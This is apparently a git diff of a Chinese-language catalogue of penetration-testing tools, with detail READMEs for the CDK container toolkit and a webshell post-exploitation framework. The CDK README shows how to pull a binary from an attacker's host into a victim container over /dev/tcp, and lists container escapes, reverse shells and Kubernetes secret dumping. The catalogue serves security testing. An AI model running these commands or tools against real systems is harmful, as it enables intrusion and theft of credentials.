<https://github.com/jweny/pocassist> |
||||
|
||||
Pocassist 是一个 Golang 编写的全新开源漏洞测试框架,帮助安全人员专注于漏洞验证的逻辑的实现。Pocassist 提供了简洁的 Web 图形化界面,用户可以在线编辑漏洞验证程序即可进行批量的测试;规则完全兼容 xray,可以直接使用现有开源的 PoC 库,同时也支持添加自定义规则。 |
||||
|
||||
### [myscan](detail/myscan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/amcai/myscan> |
||||
|
||||
myscan是参考awvs的poc目录架构,pocsuite3、sqlmap等代码框架,以及搜集互联网上大量的poc,由python3开发而成的被动扫描工具。 |
||||
|
||||
|
||||
|
||||
## 攻击与利用/penetration_test |
||||
### [CDK](detail/CDK.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/cdk-team/CDK> |
||||
|
||||
CDK是一款为容器环境定制的渗透测试工具,在已攻陷的容器内部提供零依赖的常用命令及PoC/EXP。集成Docker/K8s场景特有的逃逸、横向移动、持久化利用方式,插件化管理。 |
||||
|
||||
### [Viper](detail/Viper.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/FunnyWolf/Viper> |
||||
|
||||
VIPER是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化。 |
||||
|
||||
### [MDUT](detail/MDUT.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/SafeGroceryStore/MDUT> |
||||
|
||||
MDUT 全称 Multiple Database Utilization Tools,旨在将常见的数据库利用手段集合在一个程序中,打破各种数据库利用工具需要各种环境导致使用相当不便的隔阂;MDUT 使用 Java 开发,支持跨平台使用。 |
||||
|
||||
### [Redis-Rogue-Server](detail/Redis-Rogue-Server.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Dliv3/redis-rogue-server> |
||||
|
||||
Redis 4.x/Redis 5.x RCE利用脚本. 项目最初来源于 <https://github.com/n0b0dyCN/redis-rogue-server> |
||||
|
||||
### [MysqlT](detail/MysqlT.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/BeichenDream/MysqlT> |
||||
|
||||
伪造Myslq服务端,并利用Mysql逻辑漏洞来获取客户端的任意文件反击攻击。 |
||||
|
||||
|
||||
|
||||
## 信息分析/information_analysis |
||||
### [HackBrowserData](detail/HackBrowserData.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/moonD4rk/HackBrowserData> |
||||
|
||||
hack-browser-data 是一个解密浏览器数据(密码/历史记录/Cookies/书签)的导出工具,支持全平台主流浏览器的数据导出窃取。 |
||||
|
||||
### [frida-skeleton](detail/frida-skeleton.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Margular/frida-skeleton> |
||||
|
||||
frida-skeleton是基于frida的安卓hook框架,提供了很多frida自身不支持的功能,将hook安卓变成简单便捷,人人都会的事情。 |
||||
|
||||
### [java-object-searcher](detail/java-object-searcher.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/c0ny1/java-object-searcher> |
||||
|
||||
java内存对象搜索辅助工具,配合IDEA在Java应用运行时,对内存中的对象进行搜索。比如可以可以用挖掘request对象用于回显等场景。 |
||||
|
||||
### [MySQLMonitor](detail/MySQLMonitor.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/TheKingOfDuck/MySQLMonitor> |
||||
|
||||
MySQL实时监控工具(代码审计/黑盒/白盒审计辅助工具) |
||||
|
||||
### [CodeReviewTools](detail/CodeReviewTools.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Ppsoft1991/CodeReviewTools> |
||||
|
||||
CodeReviewTools是一个可以快速批量反编译jar包的工具,为审计Java代码做好第一步。 |
||||
|
||||
|
||||
|
||||
## 内网工具/intranet_tools |
||||
### [fscan](detail/fscan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/shadow1ng/fscan> |
||||
|
||||
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。 |
||||
|
||||
### [antSword](detail/antSword.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/AntSwordProject/antSword> |
||||
|
||||
中国蚁剑是一款开源的跨平台网站管理工具。 |
||||
|
||||
### [ServerScan](detail/ServerScan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Adminisme/ServerScan> |
||||
|
||||
一款使用Golang开发且适用于攻防演习内网横向信息收集的高并发网络扫描、服务探测工具。 |
||||
|
||||
### [Stowaway](detail/Stowaway.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ph4ntonn/Stowaway> |
||||
|
||||
Stowaway 是一款多级代理工具,可将外部流量通过多个节点代理至内网,突破内网访问限制。Stowaway 可以方便渗透测试人员通过多级跳跃,从外部dmz等一系列区域逐步深入核心网络;Stowaway 除了流量转发功能,还提供了端口复用、ssh隧道,流量伪装等专为渗透测试人员所用的功能。 |
||||
|
||||
### [Platypus](detail/Platypus.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/WangYihang/Platypus> |
||||
|
||||
Platypus 是一个基于终端与 Web UI 交互式的反弹 Shell 会话管理工具。在实际的渗透测试中,为了解决 Netcat/Socat 等工具在文件传输、多会话管理方面的不足。该工具在多会话管理的基础上增加了在渗透测试中更加有用的功能,可以更方便灵活地对反弹 Shell 会话进行管理。 |
||||
|
||||
### [As-Exploits](detail/As-Exploits.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/yzddmr6/As-Exploits> |
||||
|
||||
中国蚁剑后渗透框架 |
||||
|
||||
|
||||
|
||||
## 其他/others |
||||
### [passive-scan-client](detail/passive-scan-client.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/c0ny1/passive-scan-client> |
||||
|
||||
Passive Scan Client是一款可以将经过筛选的流量转发到指定代理的Burp被动扫描流量转发插件 |
||||
|
||||
### [f8x](detail/f8x.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ffffffff0x/f8x> |
||||
|
||||
一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等。 |
||||
|
||||
|
||||
|
||||
@ -0,0 +1,31 @@ |
||||
## Banner |
||||
|
||||
开源作者收到星链计划邀请函后,希望开源作者可以添加星链计划 Banner 到项目 README 的末尾,这样可以极大增加星链计划的影响力。 |
||||
|
||||
**中文版本** |
||||
|
||||
``` |
||||
## 404星链计划 |
||||
<img src="https://github.com/knownsec/404StarLink-Project/raw/master/logo.png" width="30%"> |
||||
|
||||
(项目名称) 现已加入 [404星链计划](https://github.com/knownsec/404StarLink2.0-Galaxy) |
||||
``` |
||||
|
||||
## 404星链计划 |
||||
<img src="https://github.com/knownsec/404StarLink-Project/raw/master/logo.png" width="30%"> |
||||
|
||||
AAAA 现已加入 [404星链计划](https://github.com/knownsec/404StarLink2.0-Galaxy) |
||||
|
||||
**英文版本** |
||||
|
||||
``` |
||||
## 404Starlink |
||||
<img src="https://github.com/knownsec/404StarLink-Project/raw/master/logo.png" width="30%"> |
||||
|
||||
(ProjectName) has joined [404Starlink](https://github.com/knownsec/404StarLink2.0-Galaxy) |
||||
``` |
||||
|
||||
## 404Starlink |
||||
<img src="https://github.com/knownsec/404StarLink-Project/raw/master/logo.png" width="30%"> |
||||
|
||||
AAAA has joined [404Starlink](https://github.com/knownsec/404StarLink2.0-Galaxy) |
||||
@ -0,0 +1,144 @@ |
||||
## 入选2021Kcon安全会议兵器谱 |
||||
|
||||
KCon 黑客大会由知道创宇主办,秉持着追求干货、乐于分享的精神,力求为每一位热爱黑客技术研究的伙伴打造一个尽情展示、互动交流的创意舞台。如今,历经十年打磨,KCon 黑客大会已成长为国际网络安全圈极富活力与影响力的前沿网络安全攻防技术交流平台。本届 KCon 选择以“纵横”为主题,十之一纵一横,包罗万象,正如网络空间的攻与防,变幻莫测。而纵横之下的这场网安论道,将以打造全球性网安交流平台为发展目标,加速强化中国网安力量。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_1.jpeg" width="700"> |
||||
</div> |
||||
|
||||
详情可以访问: <http://kcon.knownsec.com/2021/#/> |
||||
|
||||
为了鼓励国内安全自动化工具的发展,展示更多黑客及安全人员们的安全自动化研究成果,自 2016年 起,KCon 黑客大会便引入「兵器谱」展示环节。过去几届 KCon 黑客大会现场,已有三十多件“安全神兵利器”受到千余名参会黑客的观摩与试用,并获得媒体朋友们的广泛关注。 |
||||
|
||||
今年,在历时两个多月的招募与评选后,我们精心为大家挑选出了 11 件安全江湖的“神兵利器”,将于 KCon 现场尽情探索与展示! |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_2.jpeg" width="400"> |
||||
</div> |
||||
|
||||
详情可以访问: <http://kcon.knownsec.com/2021/#/arsenal> |
||||
|
||||
在今年的兵器谱中,星链计划有大量的项目内推投稿到兵器谱,其中有 8 件安全江湖的“神兵利器”入选,他们是: |
||||
|
||||
* [CDK](#cdk) |
||||
* [Kunyu](#kunyu) |
||||
* [f8x](#f8x) |
||||
* [Viper](#viper) |
||||
* [KunLun-M](#kunlun-m) |
||||
* [Pocassist](#pocassist) |
||||
* [Stowaway](#stowaway) |
||||
* [GShark](#gshark) |
||||
|
||||
>排名不分先后 |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [CDK](../detail/CDK.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/cdk-team/CDK> |
||||
|
||||
CDK是一款为容器环境定制的渗透测试工具,在已攻陷的容器内部提供零依赖的常用命令及PoC/EXP。集成Docker/K8s场景特有的逃逸、横向移动、持久化利用方式,插件化管理。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_cdk.png" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [Kunyu](../detail/Kunyu.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
Kunyu 是基于 ZoomEye 开发的工具,旨在让企业资产梳理更加高效,使更多安全从业者了解、使用网络空间测绘技术。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_kunyu.png" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [f8x](../detail/f8x.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ffffffff0x/f8x> |
||||
|
||||
一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_f8x.png" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [Viper](../detail/Viper.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/FunnyWolf/Viper> |
||||
|
||||
VIPER是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_viper.jpg" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [KunLun-M](../detail/KunLun-M.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/LoRexxar/Kunlun-M> |
||||
|
||||
Kunlun-Mirror 专注于安全研究人员使用的白盒代码审计工具 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_kunlun.png" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [Pocassist](../detail/Pocassist.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/jweny/pocassist> |
||||
|
||||
Pocassist 是一个 Golang 编写的全新开源漏洞测试框架,帮助安全人员专注于漏洞验证的逻辑的实现。Pocassist 提供了简洁的 Web 图形化界面,用户可以在线编辑漏洞验证程序即可进行批量的测试;规则完全兼容 xray,可以直接使用现有开源的 PoC 库,同时也支持添加自定义规则。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_pocassist.jpg" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [Stowaway](../detail/Stowaway.md) |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ph4ntonn/Stowaway> |
||||
|
||||
Stowaway 是一款多级代理工具,可将外部流量通过多个节点代理至内网,突破内网访问限制。Stowaway 可以方便渗透测试人员通过多级跳跃,从外部dmz等一系列区域逐步深入核心网络;Stowaway 除了流量转发功能,还提供了端口复用、ssh隧道,流量伪装等专为渗透测试人员所用的功能。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_stowaway.png" width="700"> |
||||
</div> |
||||
|
||||
|
||||
### [gshark](../detail/gshark.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/madneal/gshark> |
||||
|
||||
一款开源敏感信息监测系统,可以监测包括 github、gitlab(目前不太稳定,由于gitlab对于免费用户不提供代码全文检索API)、searchcode 多平台的敏感信息监测。 |
||||
|
||||
<div align="center"> |
||||
<img src="Images/2021KCon_exhibition_with_starlink_gshark.png" width="700"> |
||||
</div> |
||||
|
After Width: | Height: | Size: 170 KiB |
|
After Width: | Height: | Size: 217 KiB |
|
After Width: | Height: | Size: 113 KiB |
|
After Width: | Height: | Size: 305 KiB |
|
After Width: | Height: | Size: 326 KiB |
|
After Width: | Height: | Size: 132 KiB |
|
After Width: | Height: | Size: 379 KiB |
|
After Width: | Height: | Size: 334 KiB |
|
After Width: | Height: | Size: 366 KiB |
|
After Width: | Height: | Size: 435 KiB |
@ -0,0 +1,44 @@ |
||||
## As-Exploits <https://github.com/yzddmr6/As-Exploits> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
中国蚁剑后渗透框架 |
||||
|
||||
详细介绍:<http://yzddmr6.com/posts/as-exploits/> |
||||
|
||||
支持类型:php/jsp/aspx |
||||
|
||||
Payload部分很多借鉴了[冰蝎](https://github.com/rebeyond/Behinder)跟[哥斯拉](https://github.com/BeichenDream/Godzilla)的实现,向其开发者们表示感谢! |
||||
|
||||
## 支持列表 |
||||
|
||||
| 模块名称\Shell类型 | PHP | ASPX | JSP | |
||||
| :---------------: | :--: | :--: | :--: | |
||||
| 基本信息 | √ | √ | √ | |
||||
| 反弹Shell | √ | √ | √ | |
||||
| 内存马 | | √ | √ | |
||||
| 内存马管理 | | √ | √ | |
||||
| 杀软识别 | √ | √ | √ | |
||||
| 提权辅助 | √ | √ | √ | |
||||
| 屏幕截图 | | √ | √ | |
||||
| ShellCode加载器 | | √ | √ | |
||||
| Jar加载器 | | | √ | |
||||
| Bypass OpenRASP | | | √ | |
||||
|
||||
## 模块介绍 |
||||
|
||||
[As-Exploits Wiki](https://github.com/yzddmr6/As-Exploits/wiki#模块介绍) |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,227 @@ |
||||
## CDK <https://github.com/cdk-team/CDK> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## Legal Disclaimer |
||||
|
||||
Usage of CDK for attacking targets without prior mutual consent is illegal. |
||||
CDK is for security testing purposes only. |
||||
|
||||
## Overview |
||||
|
||||
CDK is an open-sourced container penetration toolkit, designed for offering stable exploitation in different slimmed containers without any OS dependency. It comes with useful net-tools and many powerful PoCs/EXPs and helps you to escape container and take over K8s cluster easily. |
||||
|
||||
## Installation/Delivery |
||||
|
||||
Download latest release in https://github.com/cdk-team/CDK/releases/ |
||||
|
||||
Drop executable files into the target container and start testing. |
||||
|
||||
### TIPS: Deliver CDK into target container in real-world penetration testing |
||||
|
||||
If you have an exploit that can upload a file, then you can upload CDK binary directly. |
||||
|
||||
If you have a RCE exploit, but the target container has no `curl` or `wget`, you can use the following method to deliver CDK: |
||||
|
||||
1. First, host CDK binary on your host with public IP. |
||||
``` |
||||
(on your host) |
||||
nc -lvp 999 < cdk |
||||
``` |
||||
|
||||
2. Inside the victim container execute |
||||
``` |
||||
cat < /dev/tcp/(your_public_host_ip)/(port) > cdk |
||||
chmod a+x cdk |
||||
``` |
||||
|
||||
## Usage |
||||
``` |
||||
Usage: |
||||
cdk evaluate [--full] |
||||
cdk run (--list | <exploit> [<args>...]) |
||||
cdk auto-escape <cmd> |
||||
cdk <tool> [<args>...] |
||||
|
||||
Evaluate: |
||||
cdk evaluate Gather information to find weakness inside container. |
||||
cdk evaluate --full Enable file scan during information gathering. |
||||
|
||||
Exploit: |
||||
cdk run --list List all available exploits. |
||||
cdk run <exploit> [<args>...] Run single exploit, docs in https://github.com/cdk-team/CDK/wiki |
||||
|
||||
Auto Escape: |
||||
cdk auto-escape <cmd> Escape container in different ways then let target execute <cmd>. |
||||
|
||||
Tool: |
||||
vi <file> Edit files in container like "vi" command. |
||||
ps Show process information like "ps -ef" command. |
||||
nc [options] Create TCP tunnel. |
||||
ifconfig Show network information. |
||||
kcurl <path> (get|post) <uri> <data> Make request to K8s api-server. |
||||
ucurl (get|post) <socket> <uri> <data> Make request to docker unix socket. |
||||
probe <ip> <port> <parallel> <timeout-ms> TCP port scan, example: cdk probe 10.0.1.0-255 80,8080-9443 50 1000 |
||||
|
||||
Options: |
||||
-h --help Show this help msg. |
||||
-v --version Show version. |
||||
``` |
||||
|
||||
## Features |
||||
|
||||
CDK has three modules: |
||||
|
||||
1. Evaluate: gather information inside container to find potential weakness. |
||||
2. Exploit: for container escaping, persistance and lateral movement |
||||
3. Tool: network-tools and APIs for TCP/HTTP requests, tunnels and K8s cluster management. |
||||
|
||||
### Evaluate Module |
||||
|
||||
Usage |
||||
``` |
||||
cdk evaluate [--full] |
||||
``` |
||||
This command will run the scripts below without local file scanning, using `--full` to enable all. |
||||
|
||||
|Tactics|Script|Supported|Usage/Example| |
||||
|---|---|---|---| |
||||
|Information Gathering|OS Basic Info|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-System-Info)| |
||||
|Information Gathering|Available Capabilities|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Commands-and-Capabilities)| |
||||
|Information Gathering|Available Linux Commands|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Commands-and-Capabilities)| |
||||
|Information Gathering|Mounts|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Mounts)| |
||||
|Information Gathering|Net Namespace|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Net-Namespace)| |
||||
|Information Gathering|Sensitive ENV|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Services)| |
||||
|Information Gathering|Sensitive Process|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Services)| |
||||
|Information Gathering|Sensitive Local Files|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Sensitive-Files)| |
||||
|Information Gathering|Kube-proxy Route Localnet(CVE-2020-8558)|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-check-net.ipv4.conf.all.route_localnet)| |
||||
|Discovery|K8s Api-server Info|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-K8s-API-Server)| |
||||
|Discovery|K8s Service-account Info|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-K8s-Service-Account)| |
||||
|Discovery|Cloud Provider Metadata API|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-Cloud-Provider-Metadata-API)| |
||||
|
||||
### Exploit Module |
||||
|
||||
List all available exploits: |
||||
``` |
||||
cdk run --list |
||||
``` |
||||
|
||||
Run targeted exploit: |
||||
``` |
||||
cdk run <script-name> [options] |
||||
``` |
||||
|
||||
|Tactic|Technique|CDK Exploit Name|Supported|In Thin|Doc| |
||||
|---|---|---|---|---|---| |
||||
|Escaping|docker-runc CVE-2019-5736|runc-pwn|✔|✔|| |
||||
|Escaping|containerd-shim CVE-2020-15257|shim-pwn|✔||[link](https://github.com/cdk-team/CDK/wiki/Exploit:-shim-pwn)| |
||||
|Escaping|docker.sock PoC (DIND attack)|docker-sock-check|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-docker-sock-check)| |
||||
|Escaping|docker.sock RCE|docker-sock-pwn|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-docker-sock-pwn)| |
||||
|Escaping|Docker API(2375) RCE|docker-api-pwn|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-docker-api-pwn)| |
||||
|Escaping|Device Mount Escaping|mount-disk|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-mount-disk)| |
||||
|Escaping|LXCFS Escaping|lxcfs-rw|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-lxcfs-rw)| |
||||
|Escaping|Cgroups Escaping|mount-cgroup|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-mount-cgroup)| |
||||
|Escaping|Procfs Escaping|mount-procfs|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-mount-procfs)| |
||||
|Escaping|Ptrace Escaping PoC|check-ptrace|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-check-ptrace)| |
||||
|Escaping|Rewrite Cgroup(devices.allow)|rewrite-cgroup-devices|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-rewrite-cgroup-devices)| |
||||
|Escaping|Read arbitrary file from host system (CAP_DAC_READ_SEARCH)|cap-dac-read-search|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-cap-dac-read-search)| |
||||
|Discovery|K8s Component Probe|service-probe|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-service-probe)| |
||||
|Discovery|Dump Istio Sidecar Meta|istio-check|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-check-istio)| |
||||
|Discovery|Dump K8s Pod Security Policies|k8s-psp-dump|✔||[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-psp-dump)| |
||||
|Remote Control|Reverse Shell|reverse-shell|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-reverse-shell)| |
||||
|Credential Access|Registry BruteForce|registry-brute|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-Container-Image-Registry-Brute)| |
||||
|Credential Access|Access Key Scanning|ak-leakage|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-ak-leakage)| |
||||
|Credential Access|Dump K8s Secrets|k8s-secret-dump|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-secret-dump)| |
||||
|Credential Access|Dump K8s Config|k8s-configmap-dump|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-configmap-dump)| |
||||
|Privilege Escalation|K8s RBAC Bypass|k8s-get-sa-token|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-get-sa-token)| |
||||
|Persistence|Deploy WebShell|webshell-deploy|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-webshell-deploy)| |
||||
|Persistence|Deploy Backdoor Pod|k8s-backdoor-daemonset|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-backdoor-daemonset)| |
||||
|Persistence|Deploy Shadow K8s api-server|k8s-shadow-apiserver|✔||[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-shadow-apiserver)| |
||||
|Persistence|K8s MITM Attack (CVE-2020-8554)|k8s-mitm-clusterip|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Evaluate:-k8s-mitm-clusterip)| |
||||
|Persistence|Deploy K8s CronJob|k8s-cronjob|✔|✔|[link](https://github.com/cdk-team/CDK/wiki/Exploit:-k8s-cronjob)| |
||||
|
||||
**Note about Thin:** The **thin release** is prepared for short life container shells such as serverless functions. We add build tags in source code and cut a few exploits to get the binary lighter. The 2MB file contains 90% of CDK functions, also you can pick up useful exploits in CDK source code to build your own lightweight binary. |
||||
|
||||
### Tool Module |
||||
|
||||
Running commands like in Linux, little different in input-args, see the usage link. |
||||
``` |
||||
cdk nc [options] |
||||
cdk ps |
||||
``` |
||||
|
||||
|Command|Description|Supported|Usage/Example| |
||||
|---|---|---|---| |
||||
|nc|TCP Tunnel|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-nc)| |
||||
|ps|Process Information|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-ps)| |
||||
|ifconfig|Network Information|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-ifconfig)| |
||||
|vi|Edit Files|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-vi)| |
||||
|kcurl|Request to K8s api-server|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-kcurl)| |
||||
|dcurl|Request to Docker HTTP API|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-dcurl)| |
||||
|ucurl|Request to Docker Unix Socket|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-ucurl)| |
||||
|rcurl|Request to Docker Registry API||| |
||||
|probe|IP/Port Scanning|✔|[link](https://github.com/cdk-team/CDK/wiki/Tool:-probe)| |
||||
|
||||
### Release Document |
||||
|
||||
If you want to know how we released a new version, how thin is produced, why we provide upx versions, what the differences between different versions about all, normal, thin, upx are, and how to choose specific CDK exploits and tools to compile an own release for yourself, please check the [Release Document](https://github.com/cdk-team/CDK/wiki/Release). |
||||
|
||||
## Developer Docs |
||||
|
||||
* [run test in container.](https://github.com/cdk-team/CDK/wiki/Run-Test) |
||||
|
||||
## Contributing to CDK |
||||
|
||||
First off, thanks for taking the time to contribute! |
||||
|
||||
By reporting any issue, ideas or PRs, your GitHub ID will be listed here. |
||||
|
||||
* https://github.com/cdk-team/CDK/blob/main/thanks.md |
||||
|
||||
#### Bug Reporting |
||||
|
||||
Bugs are tracked as [GitHub Issues](https://github.com/cdk-team/CDK/issues). Create an issue with the current CDK version, error msg and the environment. Describe the exact steps which reproduce the problem. |
||||
|
||||
#### Suggesting Enhancements |
||||
|
||||
Enhancement suggestions are tracked as [GitHub Discussions](https://github.com/cdk-team/CDK/discussions). You can publish any thoughts here to discuss with developers directly. |
||||
|
||||
#### Pull Requests |
||||
|
||||
Fix problems or maintain CDK's quality: |
||||
|
||||
* Describe the current CDK version, environment, problem and exact steps that reproduce the problem. |
||||
* Running screenshots or logs before and after you fix the problem. |
||||
|
||||
New feature or exploits: |
||||
|
||||
* Explain why this enhancement would be useful to other users. |
||||
* Please enable a sustainable environment for us to review contributions. |
||||
* Screenshots about how this new feature works. |
||||
* If you are committing a new evaluate/exploit scripts, please add a simple doc to your PR message, here is an [example](https://github.com/cdk-team/CDK/wiki/Exploit:-docker-sock-deploy). |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v1.0.4] - 2021-10-02 |
||||
**新增** |
||||
- k8s-psp-dump 漏洞利用添加 force-fuzz 选项 |
||||
- lxcfs-rw 漏洞利用添加过滤器字符串 |
||||
- 格式化 'run --list' 输出 |
||||
- 添加 StringContains 函数 |
||||
**修复** |
||||
- 修复 DeployBackdoorDaemonset 在出错时返回 true 的问题 |
||||
- 修复 CapDacReadSearch Exploit 中的构建错误 |
||||
- 修复 http 授权令牌在前缀或后缀中有空字符串 |
||||
|
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,70 @@ |
||||
## CodeReviewTools <https://github.com/Ppsoft1991/CodeReviewTools> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
HW竞争越来越激烈的年代,谁能在指定时间内打下更多的点,谁就能在内网中抢下先机。 |
||||
|
||||
在HW项目中,在有源码的情况下为了快速冲下一个站,势必需要提升自己看代码的速度,寻找最薄弱的环节。 |
||||
|
||||
在做项目的时候发现几个问题,第一个就是拿到目标网站的war包载入idea,发现缺少某些class |
||||
第二个就是某些class被分包编译在不同的jar包里面 |
||||
|
||||
我们想快速搜索代码中的关键点,就必须得对jar包进行反编译。所以我写了CodeReviewTools |
||||
|
||||
## 🍭 目前功能 |
||||
|
||||
- 通过正则搜索特定class名称 |
||||
- 通过正则直接反编译拥有特定groupId的jar包到某个目录 |
||||
|
||||
``` |
||||
CodeReviewTools v1.0 by Ppsoft1991 |
||||
|
||||
usage: java -jar CodeReviewTools.jar -m <method> |
||||
-d,--dir <arg> target path |
||||
-f,--file <arg> target file |
||||
-h,--help print help information |
||||
-m,--method <arg> [search, unzip, decompiler, clear, all, war] |
||||
-n,--name <arg> search class file or group name |
||||
-o,--output <arg> output path |
||||
``` |
||||
|
||||
|
||||
